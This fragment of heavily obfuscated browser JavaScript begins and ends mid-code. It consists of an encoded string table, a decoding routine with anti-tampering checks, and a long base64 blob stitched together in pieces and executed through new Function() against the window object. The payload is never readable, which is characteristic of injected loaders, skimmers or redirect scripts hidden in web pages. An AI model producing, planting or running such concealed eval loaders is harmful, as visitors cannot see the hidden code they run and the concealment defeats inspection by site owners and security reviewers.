rezTwKn3BLPgtNDJu2nWsZbNB01i','zeHwEwjPqNHpmZa3whPcne5QqtjorfuWtuDsyKOWuKDK','C2mXDeTlrei0twPbneXdzeTurLzssNLSzfbxwJfIBu4W','m0PSzeHwEwjPqJfxmdHVtuHNEvLQwxnkEKjRt1zJBKTw','BLfVuNLND2vetxPAu3DUvZnWvff5y3blu3n0y0DgEwmY','BKTtDeLlrei0t0DrC0OXsKDJr3DUs1n0suTeqJrArefZ','mvHvrMnUtenKwe5wzhLAAKzyvMLJC0OZtLrHmePytMTW','mxrls0rcne1Qstvmq2rIzwXoreP5Bgrqv1OXyM1omgfx','EK4Xy0nJC0OXzfnorxHytLvAA1resNHkExDUvJfkC1KX','t09VD1y','BLyWoxvLv2C0yJboB2nty3nkmwrrtJjou2jxovrIBe5Y','t1n3BLPyrMrHEwnWsZbNB01iz3HoEKfZsJbAqvzgng5l','yJnnBKXdzfHvve5Ru0u1A1Pfnw9zu2nZsJfJm1risNPA','EvPuA3nkm0jxy0C0BKTwmdLABLz1wtnsCgiYng9Ju3H5','y25mq2rytLm5A1zfDenzmdfky1nJC0OXzffurvzevtj0','z3DLre00tML3BMrRqJzvu2nWsZbNB01iz3Pnv1LZsNPo','CLjwyZjJu2nZsJbwEMfhuK1rmNm1vNPADeP5D25Lru52','sMTWEuP5A3jtq2D3zurfD1PPD25KEvPly2LJCeSWz29n','mJHKAKLcA00','wKXkExDUuM1knMrfsKLoq2nZsJfJmu1fChDAvfjssNL3','rK1XyunJCeSWz29nsgD6turRC0P5CdzovwDUs1n0suTe','u3rjs0rcnfLQz3nkm1PbzwXfBKTtDeLlrei0txPsAKXd','BwDUs1n0suTeqJrnve0YtenKm2eWrLvkEwTYu0nND2ve','D2vestnoAxDUzw1nEfrty3blmgDVtuHNm1PPD25jvtG1','zgLJCeSWz29nsgD4wxPvC0P6BdzuBLvUs1n0suTeqJrn','wM9tmhbRvKzJBKXdzfHov1z2wta1mMfty3nkmJfuyJb4','whPcne5QqtjorfuWtuDsyKOWvK5LrZfjyLnKzfCYwMrq','sMvty3nkmwrqywK5ru1gtKzkExDUutbWC1PfzZrHmePy','A3jtq2D3zurfEfPdD25nmKPju0nJCeSWz29nsgC0wwL3','zurjD1PPD25Jr05hvNLJCeSWz29nsgD4t0rRC0OYvNHJ','mfPOu3LKzfbxz3nyEKi0tMPbmK5evtbnr1jIsJbwtMvh','EKXdzezwmdvksNLSzeTizhbIBvj2zhL4n2ztA3nJAJf1','Be9Ju2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','BvnUsw5lu3rjs0rcne16wtfmq2nXzwPwsuP5A3jtq2D3','z3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqWufnO','zgXJwevRsNLRCLndz3DLreuYtNL3BLPusKPAq2nWsZbN','u3PgDvryvKPkExDUvNPwvfrwyZjKvfjyvvu4BKXdzfHv','sJfszwjiz25lu2TXtfHcAgnUtMXtvZuWs0vJB01iz3Ho','sgD4wwPnC0P6tMLtrwDUs1n0suTeqJrnvfjPtenKwu9w','vLjPy3blmgDVtuHNEu9uy3nkmJv5wKDNBKTtDeLlrei0','EMrPvuvsseP5D25Jmu52zuDWt1j6z25mq2r0v0rfm1z6','r1iYsJeWCMrhAhbJmxnUwvDongnhrLzkmtbWteDZowfS','EwnZsJfKufPwuKrvmJK1ywTJBKXdzg9IvZLqyLrODLjT','nLjUrMLvBvjozuHjnwvxuNrkExDUvNPAu1KWBhrHmJvy','zurnmu15D25Hv1j4t1nJCeSWz29nsgD4ww1jC0OWnuns','yZbkA0zbsNLRCLndz3DLreuZwwL3BLDeBgfJEwnWsZbN','rgHYzunJC0OXzfjrBu5lvti5uMfStNjsu2nZsJfJmfnT','vfnJCeSWz29nsgHPwvn3BLjRqLvyAwnWsZbNB01izZjA','sMPmq2rPwvHAra','Ag9zmvP0ytjOwe5xrw5mq2rytJi1rfjwtNztme5isNL3','z25lu3rjs0rcne9xvxnkmfLTyNPJBKTtDeLlrei0twPN','EKy2y21Nm1PgrLHkExDUwvzoCLeYEdnAr05pwvnJC0OX','vZGXvNPAwe9hAhHkExDUvJfbnfzwyZbAr1jntwPNBKXd','Dgjty3nkmwrswvHgwfvSwMTuvZf2vfnJC0OXyZjmmK5s','rJrUs1n0suTeqJrArfvZsJfNme1gng5lu3rjs0rcne1u','ExDUvNPsB1KXsMHnmLjmvti5v0P5D25ArZf2yvHcDgiW','vdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3tur0meT5','me5PD25Hv1j4t1nJCeSWz29nsgD4wMPrC0P6qMTpvMnU','sLHkExDUvNPvD2nUzZrImMnUtenKrLLyuMTtvgHYywXJ','EwnWwfn3BLP5y3bmseK5y1z0A1CXtw9nsgD5wKrrC0OX','C0P5A3jtq2D3zurkBu1PD25Kwe5Zu0nJCeSWz29nsgHP','z3DLreuXwwL3BLDeuxDyAwnWwfnOnfCWng9nsgD4wLrJ','vJfgvweYzhrImJLgy1CXuuP5D25Kvu52wKDWm1f6uw5m','wfiXy200n2nTvJbKweP1surcne1uDdLlsfLZwvHkBMrx','me5uuxDArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5','A3jtq2D3zuDzEKXdzgjLBe5esNLRCLndz3DLr1v3tenJ','DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1HtAZDMwePS','sveYDeDwmuu1uNLJC0OYovHwrwXytLHOA1iXy25mq2rV','u1j5y3nkmMm0yxPswe5uqNbsv0vUtenKBveYodjwELjW','oxrLseK0vKHwrgeWnvHov2XxvJfkEeP5D25wELf4wvHk','txLJC0OYnwfnvNbytLDOA1ryrw5mq2rQt0C5CLz6uKrn','mgDVtuHNEvLuwxnkmfzyvgTRBKTtDeLlrei0twPcA0Xd','vZnWvff5y3blmgDVtuHOA1PPD25yBgDWvLnJCeSWz29n','mtC4otiXy0nLBKrh','nKP5D25JBMG0wtb4rgf6zfHoAZHUtenKwe5wAffLrtvx'];function _0x7989997d(a,b){a=a-0xa8;var c=_0x7989997c[a];if(_0x7989997d['CDBYRC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7989997d['QkVsCG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7989997d['UivLog']={},_0x7989997d['CDBYRC']=!![];}var e=_0x7989997c[0x0],f=a+e,g=_0x7989997d['UivLog'][f];if(g===undefined){var h=function(i){this['QxhXMY']=i,this['nOoRxd']=[0x1,0x0,0x0],this['VGQLDF']=function(){return'newState';},this['CHJGsT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['czbWyn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ktqqjq']=function(){var i=new RegExp(this['CHJGsT']+this['czbWyn']),j=i['test'](this['VGQLDF']['toString']())?--this['nOoRxd'][0x1]:--this['nOoRxd'][0x0];return this['BHZDNX'](j);},h['prototype']['BHZDNX']=function(i){if(!Boolean(~i))return i;return this['xHSSTM'](this['QxhXMY']);},h['prototype']['xHSSTM']=function(j){for(var k=0x0,l=this['nOoRxd']['length'];k<l;k++){this['nOoRxd']['push'](Math['round'](Math['random']())),l=this['nOoRxd']['length'];}return j(this['nOoRxd'][0x0]);},new h(_0x7989997d)['ktqqjq'](),c=_0x7989997d['QkVsCG'](c),_0x7989997d['UivLog'][f]=c;}else c=g;return c;}var _0x7989997v=_0x7989997d;(function(a,b){var s=_0x7989997d;while(!![]){try{var c=parseInt(s(0x15b))+parseInt(s(0x1a5))+-parseInt(s(0x140))+parseInt(s(0x148))*parseInt(s(0xc5))+parseInt(s(0x142))*parseInt(s(0x109))+-parseInt(s(0x169))+-parseInt(s(0x163))*parseInt(s(0x16c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7989997c,0x2bbea));var _0x7989997e=window;function _0x7989997f(c,d){var t=_0x7989997d,e={};e['mEFWH']=function(i,j){return i!==j;},e[t(0xc2)]='undefined',e[t(0x100)]='object',e['krvdq']=function(i,j){return i===j;},e['AyFqx']=function(i){return i();},e['OqUkN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['krvdq'](h[t(0xb8)],d)&&function(j,k){var l=g(this,function(){var u=_0x7989997d,n={};n['QKcxi']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f[u(0x184)](typeof window,f['wezsW'])?window:typeof process===f['OOowV']&&typeof require==='function'&&f['krvdq'](typeof global,f['OOowV'])?global:this,q=function(){var r=new p['RegExp'](o['QKcxi']);return!r['test'](l);};return f['AyFqx'](q);});l();for(var m=0x2;m<k['length'];m++){if(f['OqUkN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7989997f(_0x7989997e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwNjQ1NDBjPVsncDhvWFc2R'+'zlXTzAnLCdXUHZ1emhpcycsJ3FxL2ROQ2'+'tzVzVlJywnZ3h4Y1Vtb0dXUUJjUkxLMlc'+'2SmRMTG51JywnV09WY1Rtb0FkQ2tUJywn'+'YW1vc2FaWmRPVycsJ1c0L2NTbWtFV1BSY'+'05XJywnVzd0Y09Ta1lXUWhjR1cnLCdXN3'+'BjTklwZFI4bzknLCdXNXhkUThvU29DazI'+'nLCdXUG0zV1AzZFFDa0wnLCdDTEJjVm1r'+'VFc1TycsJ1c0bGRIbW9aZThrWScsJ1c2R'+'2FiMnFnJywncXUzZEp2ckYnLCdXNkdqRk'+_0x7989997v(0x18e)+_0x7989997v(0xb1)+'cCcsJ2RkZnpXNlZkT0cnLCdDOG9jVzRTa'+'FdSZScsJ1dQTFRGRycsJ1c0ejlEQ285Ym'+'1rcWFTbzMnLCdXNlBFQmEnLCdXNkd4VzQ'+'4NldSZScsJ0JNei9nOGtOJywnVzZGY0c4'+'a29XUEpjSWEnLCdXT3RkTUlSY1JTbzcnL'+'CdxQ29ZVzVpb2lxJywnV09xWFc0L2RQU2'+'8wJywnV1BGZFBtb0hXNjE3JywnV1FaZEt'+'hbGNKQ29nJywnVzRqdXFXJywnV1I0Y1c0'+'UmRKMVcnLCdDd0pjTjhrTFc1UycsJ1c2L'+'2NSbWs4VzVWY1JhJywnVzZGY0xta09XT0'+'5jSnEnLCdpOG9tb1lKZFNhJywnZW1vT1c'+'2NGFXUlcnLCdXN0xqcTB0ZFNhJywnVzZh'+'YVc3anJXN0cnLCdBOG9uVzdLRmRXJywnV'+'1FXSFc1bGRSMkMnLCdXUkZjVm1rWVdQRm'+'NPVycsJ1c2aUluaHV4Jywna1hQNlc3dGR'+_0x7989997v(0xdb)+'NVMzV1FhJywnVzRwZFN4M2NHYzQnLCdXN'+'XRjUm1rV1dSM2NSVycsJ1c1ekZBOG91V1'+'FpJywnVzdU'+('TXdtb0RXUDgnLCdXUWZudUtpNycsJ1c0S'+_0x7989997v(0xb5)+'1vekFHJywnVzVCZFVTb2VvOGtaJywnVzZ'+'WZEhta3NXT3JvJywnVzRhMFc2aXJXTzQn'+_0x7989997v(0x190)+'WtZJywnVzVWY1NjUmRHbW9NJywnbDhvbV'+_0x7989997v(0xd7)+_0x7989997v(0x101)+'aicsJ1c2dGRTMGRjU0hlJywnVzQ1bkNTa'+'056RycsJ1dQQmRMQ29CVzd2dCcsJ1c2Q2'+'hXNG5BVzd1JywnVzZYK3RDb1JXUlcnLCd'+'XN21CaXZpSCcsJ3dxSmRMbWtvJywnVzVC'+'ZFNTa0xXUGZ3JywnRUt4ZFQxWDknLCdtV'+_0x7989997v(0x186)+'cnLCdBSVhjdnQwJywnaENvS2paQmRUcSc'+'sJ1dRcUVXN0JkU015JywndXRYY3NyQycs'+'J1c0M2RMZ2hjVWFXJywnQlNrZGgyVmRSY'+'ScsJ1c1S1BXNWplVzdhJywnV1FLRFdRQm'+_0x7989997v(0xaa)+'rdVdRcGNVYScsJ0FNSmNPU2tBVzRpJywn'+'aUNvQ2VtbzJwVycsJ1dPOTRiU2toVzdDJ'+_0x7989997v(0x12e)+'RpYScsJ1c1MGNiTnFXJywnbkNvemhiUmR'+_0x7989997v(0x13b)+'U1dRQycsJ3dxM2RROGt2VzZHJywnV1FKZ'+'E90ZGNPQ29HJywnVzdlK1c2R0ZXUk8nLC'+_0x7989997v(0x1a4)+'sJ2RDaytnMDNjU1cnLCdxS3ZqYW1rSics'+'J1dST2FXN2hkSENvSCcsJ2hDa0tXNUcrR'+_0x7989997v(0x19a)+'VaZFVtb3cn')+(_0x7989997v(0x156)+'CdXNThlQnh0Y1FhJywnV1BKZExtb2tXNT'+'FEJywndXZoZEwzNUQnLCdXNm12YTFHNCc'+'sJ3YwR3VXUkhjJywnV09xc1c1WmRHS2kn'+'LCdnbWs4VzQwWUZHJywnV09ENnUwZUUnL'+_0x7989997v(0x197)+_0x7989997v(0x10a)+_0x7989997v(0xb0)+_0x7989997v(0x13d)+'VdQOCcsJ0M4bzNnZkMrJywnVzdxb1c2UG'+_0x7989997v(0x187)+'wSmNJVycsJ3BITDdXNnBkS1cnLCdXN0Jk'+_0x7989997v(0x164)+'mRJTmplJywnV1FoY1RTb0ZvU2tuJywnV0'+'8weVc1N2RSMjQnLCdXT3RjVVNvRG84a2k'+'nLCdXNUNFVzZLOVdRdScsJ1c1dWdXNXlo'+'V1JxJywnYzhvdVc3YW9XUXEnLCd0d3VOV'+_0x7989997v(0x1a9)+'pOQmRIYScsJ1dQODRXNmhkUDJlJywnVzc'+'0ZVc1bWZXUEcnLCdXUUJkVVpCY0pDb3Qn'+'LCdnOG9zVzZ5VVdSeScsJ1c1T3ZXUHFrb'+'HEnLCd4M2RkVjFibicsJ1c2cGRVbW9SZl'+'NraScsJ1dSbGNIbW9vZkNrSycsJ0Jtb2d'+'XT3hkUzhvVScsJ1c0cGNHOGtIV1JKY1JX'+'JywnV09IZ3dDa01hcScsJ1dQbWdXT2RkT'+_0x7989997v(0x125)+'RWQ2tMV1FuYScsJ1dSR3lXN0pkS3YwJyw'+_0x7989997v(0x19b)+'a1cnLCdXUmEyVzdSZEtTb1EnLCdXUGJ5d'+'GhtOCcsJ3JIRmRVOGtSVzR1JywncENvdW'+'tkeGRWcScs')+('J1dPL2RLS3BkU3VTJywneDhvWlc1NExlV'+'ycsJ1dScVN0OG9HbmEnLCdXNjVqd1NvQV'+'dSQycsJ1dRQzhXUkZkVUNrTycsJ1dPNUF'+'GU2tXZ2EnLCdXNDhGeE14Y1RXJywnZFNv'+_0x7989997v(0x1ab)+_0x7989997v(0x17d)+'hDb0InLCdXUWYvc05LSScsJ1c2TGdFOG9'+_0x7989997v(0x151)+'VzZWZElaVycsJ1c2N2RSOGtLV09YbScsJ'+'1dQTmNWQ285blNreScsJ1c0WHF0OGtZRn'+'EnLCd2dDdkUUNrUycsJ21kdmtXN0pkUEc'+'nLCdXNDNkTGZ0Y1BZaScsJ1dQbUZ4U2tu'+'Q0NrNldSZUEnLCd1MjNkU2g1RScsJ29Tb'+_0x7989997v(0x167)+'dCOG9FV1JCZEhTb2YnLCdrOG9UVzY0Z1d'+'QYScsJ1c2N2RISXpFRXEnLCd3SUZkVm1r'+'L1c3bScsJ1c2M2RJMzNjVnR5JywnRWdUe'+'WNDa3onLCdXNHk1aWh2NycsJ1dRYTJXUm'+_0x7989997v(0xd9)+_0x7989997v(0xbb)+'J1c3akhBQ28zV1BlJywnVzRKZE1ydlNFR'+_0x7989997v(0x121)+'lXJywnVzU4UHZOdGNVRycsJ2hkcStXNVJ'+_0x7989997v(0xd8)+'Zi9kTHEnLCdGTnk3V1BQYycsJ1c1aGRTV'+'1RQdmEnLCd6bW9tVzZpNVdQOCcsJ3pTa0'+_0x7989997v(0x110)+'hR0ZkTmEnLCdXUVgxZDhrUlc0SycsJ0VT'+'bzZXUDNkTG1vQycsJ1c1YTFXT2l2ZnEnL'+'Cd3d05kSWZmLycsJ1c2UzRjMjRBJywnV0'+_0x7989997v(0xf2))+('N2JCJywndUNvZFdSRmRObW96JywndENvU'+_0x7989997v(0x16f)+'c0ZVltaGlTJywnVzdqR0Vtb1lXUXUnLCd'+'XN1pjTlk3ZFM4by8nLCdXN2VrVzdyVlc3'+_0x7989997v(0xda)+_0x7989997v(0x18d)+'5kSjhvaycsJ2Ztb1NmZC9kT0cnLCdXNnR'+'jS1NrQ1dRL2NWRycsJ3QyNUpqQ2tZJywn'+'V1FmWXdTa3ZocScsJ1dSeWVvQ2t1d0xLY'+'1c3ZGRIYzgnLCd0U296VzdlNFdReScsJ1'+'c2bTZXNkd6V1FlJywnelhmMnZ0MCcsJ2Q'+'4a09rTUpjSWEnLCdXNEtrZHh2YicsJ1c3'+'eGRWbWs3V09icScsJ1c3L2RNU29vYkNrc'+'ScsJ1c1SmRHU29UblNrSicsJ1dSUEVEQ2'+'swbEcnLCdXT0pkUzEzZEkwbScsJ3pIeGR'+'NQ2t4Vzc4JywnaG1vT1c0cTFXUGknLCdi'+'cmpsVzUvZEdXJywnV1E1T3d2YTEnLCdXN'+_0x7989997v(0x12a)+'dPdGNTWC9kRzhvSFdRcUEnLCdXNDlCRFN'+'vdXlHJywnZVNvdGpTbzhuRycsJ1dSNGtX'+'UWRkSW1rQScsJ1dPbmt2OGs5amEnLCd4M'+'EpjSUNrN1c1YScsJ1c1eGRIQ29zZFNraC'+'csJ1dPbXFXUC9kR1NrLycsJ1c3cXdnMHp'+_0x7989997v(0x141)+'ZE1hJywnRkNvNlc2YWVXUTQnLCdlV2p5V'+'zRCZFBHJywnV1JqdHhOZTcnLCdXT2xjVF'+'Nrc1dRaGNQVycsJ0Rzcml5SjAnLCdXNVZ'+'kVlNrNVdSalAnLCdXUmV5VzRwZFU4b2kn'+'LCdXNzhRVzR1bldQSycsJ1c3VDh3U2tnd'+'nEnLCdXNHF0Rk03Y0tXJywnVzd1S3Z4Qm'+'NMcScsJ1c2')+(_0x7989997v(0x11b)+_0x7989997v(0x19c)+'csJ1dPZGRTQ29wVzZUcCcsJ1dRQmRSYmh'+'jU0NvMScsJ1c0cjhEU29nYkNrZGhtb1kn'+'LCdXNzdjTnJkZFVtb2InLCdXUkh6a21vN'+'29XJywnV09aZEd2VmRLTWknLCdXNDNkSn'+'J2SXFhJywnV1JaY0pTb0lobWtnJywnV09'+'5bVc0L2RHU28zJywnV1FDV1dRbGRHU2tN'+'JywnV09ibGlDa0lXN3EnLCd1OG9zVzV5V'+'mdXJywndThreXBMQmRTYScsJ0VDb0xqdk'+'dvJywndEpsZE5ta2NXN2UnLCdDcnBkSFN'+_0x7989997v(0x107)+'QmwxQ0YnLCdzbW9tVzdDUFdSNCcsJ0VTb'+'1JXUnhkVG1vZScsJ1dQbnRBZnV4JywnVz'+'R2L0Vta3JDYScsJ0R4emNtOGsxJywnVzV'+'ISHg4a2RDYScsJ1c3dnVFOG8wRmEnLCdm'+'Q2tEVzZXUnJHJywnRVNvWlc0T29ucScsJ'+'1dRM2RMU280VzdUQicsJ3BTa2xXNFdmQl'+_0x7989997v(0x105)+'rakcnLCdqcTl1VzdTaVdQSzhXUHhjTENr'+_0x7989997v(0x16b)+_0x7989997v(0x1c7)+_0x7989997v(0x1b1)+'XT0MnLCdXNFJjUG1rQVdQM2NNYScsJ3c4'+'b2ZXNXEvV1JtJywnV1JaZExoVmRUeEsnL'+'CdsU2tBVzVTTENXJywnVzdmbHlDb2pXT0'+'MnLCdXUDBBb0NrcFdReScsJ1dRZjhEMDQ'+'1JywnVzd2MUVDb0h3RycsJ1c0TFlBOG94'+_0x7989997v(0x19f)+'mlqV1JLJywnV1B0ZEd4L2RLZzAnLCdXNT'+'dkVG1vOGhT')+('a0knLCdXUjkrRlNrTWJhJywndG1rVWFob'+'GRQVycsJ1dPTmNIOGtkV1FCY01XJywnV1'+'BlV3dtb1hocScsJ1dReGNMU2t4V1B0Y1J'+'xJywnVzVCZEltb3FoQ2tUJywnVzRxc1c0'+'ZkpXNnknLCdXUDA5Vzc3ZEpMVycsJ1dPZ'+'npjQ2tqVzQ4JywnVzdiUUNta01EYScsJ3'+'NyVmRQQ2toVzRpJywnVzVLNlc2V2RXUkM'+_0x7989997v(0x189)+'Y0hxJywneWYvY0k4a3hXN1MnLCdubW9sV'+'zdXZFdSdScsJ0NyUmRHQ2tHVzdhJywnV1'+_0x7989997v(0xef)+'ncFo4R1c2UmRQcScsJ1dSYjBXNHI5VzZh'+'YVdQQ2EnLCdXNC9jTENrMVdPdGNKYScsJ'+'1c2SmNSQ2tDV1JsY1FhJywnQVNvTVc3cW'+_0x7989997v(0xfd)+'kVFpPJywnV09sZFYwM2RJMG0nLCduOG91'+_0x7989997v(0x1bd)+_0x7989997v(0xbf)+'dBU29nV1JSZExDb1UnLCdqWVM2dUNvY2d'+'OVmNNOGtVV085dVc2dScsJ1c1M2NTU2sv'+_0x7989997v(0x135)+'CdXNnRjVENrMVdPdGNRVycsJ1c0ZU9pZn'+'FRJywnVzQ3ZFBta1lXT1R0JywnVzc0aXZ'+'LM2NRcScsJ1c2YjN0U29iV1BDJywnQVpw'+'ZE5ta21XNWknLCdXNHVNVzQ0TFdSYScsJ'+'3NKN2RSOGsxVzVxJywnV1E3ZFF0aGNMOG'+'9xJywnQnRCZEpDa1hXNkMnLCdXNWltVzR'+'ER1c3UycsJ1dROFNXN0JkSXc0JywnVzVM'+'Y3R3cGRKYScsJ1c1MWhXT1pjU0dGZFA4a'+'01XNlZkSFh6ZFc0dScsJ1c3cGNQOGswV1'+_0x7989997v(0x1b9))+('VzdiYkJTb3NXUGknLCdXNHpUd1NrcnpxJ'+'ywnelpwZEhTa1dXNTAnLCdXUDdjS21vK3'+'BDa04nLCd0TC9kTjFmTicsJ1dReGNUbWt'+'6V1JkY1JXJywnQ0tWZFBmclEnLCdXNGZ5'+'dFNvWENhJywnVzdsY1RzdGRTU29mJywne'+'m1vaWcwQzUnLCdXT1pjSThvRGVDa0EnLC'+'dXN2xkSUNvQ2pTa2cnLCdXN0RqeTN0ZEl'+'xJywnV1FuUXRTazRicScsJ1dQQmRPaHhk'+'SGhPJywnVzZPbGMyOXAnLCdvQ29SVzZte'+_0x7989997v(0xce)+'g4azVXUlpjVXEnLCdXNUdsV1JhVG5xJyw'+_0x7989997v(0xf1)+'LCdXUkhZdW1rU2NXJywnRXhMamxta0UnL'+_0x7989997v(0xc9)+'csJ3RidGRJU2tiVzZXJywnV085eWxTazN'+_0x7989997v(0xb6)+'QVNreGNxJywnV09iNkRDa1VhYScsJ1c2R'+'0hXNm1tV1BtJywnVzdHdnBNNE0nLCdXNE'+_0x7989997v(0x1af)+'OZE4wL2ROMnknLCdibWtCVzdPMEJhJywn'+_0x7989997v(0x15d)+'1BKY1BDa0xXUmxjS1cnLCdiU280Ym1vcG'+_0x7989997v(0x131)+'0ZScsJ2tDa0NXNUdYd2EnLCdXNDE0dUs0'+'RicsJ0JYbGRSbWtxVzR5JywnVzR4ZFJDb'+'zlqOGt6JywndUlWZFRTa1hXNEcnLCdXUU'+_0x7989997v(0x171)+'1RmRVOG9ZYjhrVycsJ2FDa0hqSzdjUUcn'+'LCd1STdkVjhrRFc0dScsJ1dQUmNWQ284a'+'G1rSScsJ2Z0aktXN0pkT2EnLCdXUEdFV1'+_0x7989997v(0x14f))+('LCdCSmxkSzhraVc3MCcsJ1c2aW1XNURMV'+'zZLJywnVzVMekJDb1ZXT08nLCdXNDBvVz'+'V6elc1aScsJ1c2OHhreFRUJywnV09lV1c'+'2QmRSQ29hJywnV1JoY1M4b21jQ2tNJywn'+_0x7989997v(0x1a7)+'EhXJywndXZmS2RDa3QnLCdXN3JZRW1rWH'+'NhJywnV09GZFI4b1VXNHJ0JywnV1I1a0R'+'ta2ZocScsJ1c2T0tXUm13Z1cnLCd1Yjdk'+'Um1rQVc1MCcsJ1c0SmNLQ2syV090Y0lxJ'+'ywnc1NvdldPdGRJQ29QJywnVzcwNWhLcU'+'wnLCdXNWxjS3FKZExtb1UnLCdXNnUrVzZ'+'1bldPeScsJ3ZzclRCcWknLCdxdkJjVFNr'+'eicsJ1c1QmNTU2tsV1B4Y1ZxJywnemd4Z'+'FZoNUMnLCdXNEpkSXExZUZhJywnV1FXRV'+'dSdGRUOGtzJywnRll2aXRxYScsJ0NTa2p'+'oTkJkS2EnLCdqQ2tBVzV1dXhHJywnRjhv'+'c2FNVzknLCdzQ29MVzZpY1dQZScsJ1c1O'+'FZqbWsvYVcnLCdXNGVjV1BlZGlXJywnVz'+'RpaGtlSzUnLCdXNk9GVzVTeVdRUycsJ1c'+'3dUhqd243JywnZFNvdGpKTmRTVycsJ1dR'+_0x7989997v(0x17c)+_0x7989997v(0x11f)+_0x7989997v(0x1ca)+_0x7989997v(0x13a)+'eFJjVENvUVdReGRHTEczVzV4ZFFMZScsJ'+'3ZDb0FXNEdvaXEnLCdEcnhkVENrVVc2Ry'+'csJ2tDa0lXNW1sdVcnLCdXN2VBZGZIQyc'+'sJ1dPUmNSbW9BZW1rVCcsJ1c2SmRWQ2ta'+'V09ESScsJ1dRN2RSMXBkUHdpJywndU52c'+_0x7989997v(0xf3)+'ZjR1NrWlc3')+('YScsJ3F2UzZXT0RZJywnVzZUNUZTazBBR'+'ycsJ0NMYjduU2thJywnZzhvQVc0dWJXT0'+'cnLCdXN3RkUzhrNVdRblMnLCdyZjBiV1F'+'uLycsJ2lTa1NjZmhjU0cnLCdsYlRGVzU3'+'ZFBxJywnVzdwZFVta3dXUVR6JywnQmMzZ'+_0x7989997v(0x146)+'IvZEhtb25XNEw4JywndzhvcldQRmRSbW9'+'mJywnVzd5RmJ1cVAnLCdESnpTdUgwJywn'+'VzVMK3pDb1NXUnEnLCdGSjVQdUllJywnR'+_0x7989997v(0x1ad)+_0x7989997v(0xc1)+_0x7989997v(0xe0)+'bW8wJywnV1FKY1BTazRXUk5jU0cnLCd2b'+_0x7989997v(0x12b)+'dXT0JjUkNvbWQ4azcnLCdXUXZsZkNrOFc'+'2ZScsJ2Vtb3JXNmFIV1JtJywnVzZUSnFD'+'b1NXUU8nLCdXNFpjS1NrcFdPVmNNVycsJ'+'1c0MGVDdlZjUEcnLCdxbW9iV1JSZEhTb2'+_0x7989997v(0xb2)+'XNk9vbVcnLCdXNFdvY3dmOScsJ2VTb2RX'+'UE5jTE5OZFVDb1hXT1ZkSFhoY1RHJywnc'+'1pwZE5tazZXNEcnLCdEU29zVzd1M25HJy'+_0x7989997v(0x1ba)+'hJywnVzRxRGVnclEnLCdXN2J0eThvUEJx'+_0x7989997v(0xc0)+'mRta2UnLCdBYmpidmE0JywnVzVPZUQwQm'+'NTVycsJ1c0L2ROdER2eVcnLCdCU29GVzc'+_0x7989997v(0x181)+_0x7989997v(0xe7)+'1JEUHp1NEYnLCdXNGRkR21rS1dRWFonLC'+'djU29ZVzdH')+('RVdPNCcsJ1dPNVNzOGtaaGEnLCdhbWtOV'+_0x7989997v(0xd2)+'tnSTdkT1cnLCdXNWplQlNrWkVhJywneEN'+'vV1dQVmRTbW9uJywnVzRtNlc2U25XT0cn'+'LCduQ29NZlNvbG9HJywnV090Y09XWmRUb'+_0x7989997v(0x150)+'c0aGRTcTF5cnEnLCdDQ29TVzVXK3BHJyw'+_0x7989997v(0x1ae)+'dldPRmNVVycsJ0ZORmRMdXY5JywnVzdPd'+'1c3dWtXUGEnLCdCbW9yVzZHSVdSQycsJ1'+'dSeGRPYmxjS1NvMCcsJ3ZDb3didm03Jyw'+'nVzYxQkU4b1FxRycsJ1dSTmNNU2srV1Fs'+'Y01hJywnVzVPTlc3amJXNlMnLCdXNnpZQ'+_0x7989997v(0x173)+'NvNVc3U0xXUXknLCdnbW96Y0daZFVhJyw'+'naThvVGdtb0RocScsJ3liOTJ4YWknLCdX'+'N3hkVThrOVdSZjMnLCdXNXhkTVNvQ2JDa'+'2MnLCdXTzU5Q3d5VicsJ1c0M2NVdGxkU1'+'NvaicsJ2U4b0Zwci9kR1cnLCdXNkRmQ3V'+'CZE1xJywnYW1rclc3bXFERycsJ3l4N2RJ'+'THpNJywnQUNrL1c3dGRScjAnLCdXN0ZkS'+'0NrRldPdm8nLCdrU2tKVzU4cnJhJywnVz'+'U4eWl2VzYnLCdXUUZjUlNvSWRDa2QnLCd'+'xU28wVzZPcGdxJywnVzYzZFZtb0NsU2tq'+'JywnVzQzY1FXWmRPbW9mJywnaUtXcVdRQ'+'mNOcScsJ1c0QmRMdS9jSGRtJywnVzRDYW'+'0xcU4nLCdFdjkvZFNrQicsJ2hDb3dhTm1'+'BJywnVzY3ZFFTb25nbWtXJywnVzRSY09t'+'a3pXUFJjUWEnLCduWTVlVzZGZFZxJywnV'+'zROY0tta2tXUC9jTkcnLCdkU29zY0czZE'+_0x7989997v(0x1bf))+('cXV3dGNMcScsJ2tTb2hXNFNWV1J1JywnV'+'zR1M1c1Q2RXUU8nLCdXUS9kVTNkZE1OTy'+'csJ1c2dGNTcUZkVThveicsJ2lzcWdXNDN'+_0x7989997v(0x149)+'U2tuV1BSY1RhJywnckNrb2cxbGRQcScsJ'+_0x7989997v(0xc6)+'csJ244a2NXNG1EeVcnLCdibWtqY3hKY0l'+'XJ